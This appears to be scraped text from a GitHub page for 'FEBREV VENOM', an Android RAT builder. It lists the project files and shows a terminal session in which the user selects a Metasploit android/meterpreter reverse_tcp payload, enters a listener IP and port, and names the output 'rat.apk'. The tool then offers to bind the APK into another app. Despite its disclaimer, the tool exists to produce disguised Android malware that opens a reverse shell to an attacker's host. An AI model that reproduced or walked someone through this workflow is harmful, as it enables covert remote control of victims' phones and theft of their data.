 WELCOME TO FEBREV VENOM
Started
_config.yml
febrev.pk8
febrev.x509.pem
febrev-venom.py
installer.py
LICENSE
ngrok
README.md
Screenshot from 2019-08-30 09-11-48.png
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
FEBREV VENOM
Version 2.0
=====>>> coded by FEBIN REV
======================================================programmed by FEBIN
Do Not Use For malicious purposes.....I am not responsible ,for any crime done by you!!
**********************************************************************|
[1]android/meterpreter/reverse_tcp |
**********************************************************************|
[2]android/meterpreter/reverse_http |
**********************************************************************|
[3]android/meterpreter/reverse_https |
**********************************************************************|
[4]Android payload works over internet(port forwarding using ssh) |
**********************************************************************|
ENTER THE SERIAL OF THE PAYLOAD YOU WANNA USE (default reverse_tcp): [1]:
PAYLOAD ==> 1
ENTER THE PATH OF YOUR OUTPUT APK (example : /root/Desktop)[default /root/]: [/root]:
OUTPUT PATH ==> /root
ENTER THE NAME OF YOUR RAT APK(example: rat.apk)( '.apk' extension is must)[default febrev.apk]: [febrev.apk]:
NAME ==> febrev.apk
ENTER YOUR IP ADDRESS(lhost) : [192.168.42.174]:
LHOST ==> 192.168.42.174
ENTER YOUR LISTENER PORT(lport)[default 6595] : [6595]:
LPORT ==> 6595
DO YOU WANT TO BIND YOUR APK WITH OTHER APP [Y/n] :